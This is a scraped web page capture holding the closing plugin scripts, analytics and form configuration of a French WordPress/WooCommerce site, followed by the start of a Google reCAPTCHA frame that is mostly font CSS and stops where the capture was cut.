window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/kloue.fr\/","resultstype":"vertical","resultsposition":"hover","itemscount":5,"charcount":2,"highlight":1,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":0,"lang":"fr","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"ajax_search","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
</script>
<script src="https://kloue.fr/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kloue.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://kloue.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?1769044961" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://kloue.fr/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://kloue.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://kloue.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://kloue.fr/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Jeu","friday":"Ven","saturday":"Sam","sunday":"Dim"},"months":{"january":"Janvier","february":"F\u00e9vrier","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Ao\u00fbt","september":"Septembre","october":"Octobre","november":"Novembre","december":"D\u00e9cembre"},"firstDay":1,"iconText":"S\u00e9lectionner une date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Ce type de fichier n\u2019est pas autoris\u00e9. Seuls les formats suivants sont autoris\u00e9s\u00a0:","delete_file":"Supprimer ce fichier","in_progress":"en cours","file_exceeds_limit":"Le fichier d\u00e9passe la taille autoris\u00e9e.","illegal_extension":"Ce type de fichier n\u2019est pas autoris\u00e9.","max_reached":"Nombre de fichiers maximal atteint","unknown_error":"Une erreur s\u2019est produite lors de la sauvegarde du fichier sur le serveur","currently_uploading":"Veuillez attendre la fin du t\u00e9l\u00e9versement","cancel":"Annuler","cancel_upload":"Annuler ce t\u00e9l\u00e9versement","cancelled":"Annul\u00e9","error":"Erreur","message":"Message"},"vars":{"images_url":"https:\/\/kloue.fr\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Dollar US","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/kloue.fr\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/kloue.fr\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"a6de75299b38837268003299a306c77b","strings":{"newRowAdded":"Nouvelle ligne ajout\u00e9e.","rowRemoved":"Rang\u00e9e supprim\u00e9e","formSaved":"Le formulaire a \u00e9t\u00e9 enregistr\u00e9. Le contenu contient le lien pour retourner et terminer le formulaire."}};
</script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en#038;render=explicit&amp;1769044961" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"a6de75299b38837268003299a306c77b"},"ajax":{"ajaxurl":"https:\/\/kloue.fr\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e5fefffd90","i18n":{"step_announcement":"\u00c9tape %1$s de %2$s, %3$s","unknown_error":"Une erreur inconnue s\u2018est produite lors du traitement de votre demande. Veuillez r\u00e9essayer."}}}},"hmr_dev":"","public_path":"https:\/\/kloue.fr\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"08f75b76a1"};
</script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85152075-1', 'auto');
  ga('send', 'pageview');</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>

<script>
    jQuery(document).ready(function($) {
        // Replace 123 with your actual post ID
        if ($('body').hasClass('postid-36532')) {
            var img = $('.postid-36532 .post-thumb img'); // Adjust selector if necessary
            var link = $('<a>', {
                href: 'https://www.calameo.com/read/0009403081350a0375565', // Change this to your desired URL
                target: '_blank'
            });

            // Wrap the image inside the link
            img.wrap(link);
        }
    });
</script>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Mise en cache de page à l’aide de Disk: Enhanced (Requested URI contains query) 

Served from: kloue.fr @ 2026-01-21 21:22:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldw_9sbAAAAAJQL0oYygTexj476viwWTD0nT1yL&co=aHR0cHM6Ly9rbG91ZS5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7ha7m7i6g1lw
body_size: 49485
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, 